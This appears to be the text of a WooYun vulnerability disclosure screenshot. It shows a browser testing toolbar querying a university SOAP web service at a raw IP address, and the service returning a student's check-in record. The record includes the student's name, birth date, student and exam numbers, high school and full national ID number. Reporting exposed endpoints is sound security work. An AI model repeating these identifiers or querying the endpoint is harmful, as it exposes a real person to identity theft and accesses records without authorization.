 Load URL
http://110.65.10.234/service.asmx
Split URL
Execute
Enable Post data Enable Referrer
<lfbd xsi:type="xsd:string"/>
</types:StudentCheckinInfo>
− <types:StudentCheckinInfo id="id74" xsi:type="types:StudentCheckinInfo">
<ksh xsi:type="xsd:string"/>
<xh xsi:type="xsd:string">201530111208</xh>
<xm xsi:type="xsd:string">黄海成</xm>
<xb xsi:type="xsd:string">男</xb>
<xy xsi:type="xsd:string">建筑学院</xy>
<xi xsi:type="xsd:string"/>
<zymc xsi:type="xsd:string">建筑学</zymc>
<xzb xsi:type="xsd:string">15建筑学1班</xzb>
<nj xsi:type="xsd:string">2015</nj>
<csrq xsi:type="xsd:string">1996-11-14</csrq>
<zzmm xsi:type="xsd:string">共青团员</zzmm>
<mz xsi:type="xsd:string">汉族</mz>
<jg xsi:type="xsd:string"/>
<lydq xsi:type="xsd:string">广东</lydq>
<csd xsi:type="xsd:string"/>
<xz xsi:type="xsd:string">5</xz>
<byzx xsi:type="xsd:string">台山市第一中学</byzx>
<lxdh xsi:type="xsd:string"/>
<zkzh xsi:type="xsd:string">15440781101009</zkzh>
<sfzh xsi:type="xsd:string">440781199611145313</sfzh>
<bdh xsi:type="xsd:string"/>
<bz xsi:type="xsd:string"/>
<zydm xsi:type="xsd:string">3201</zydm>
www.wooyun.org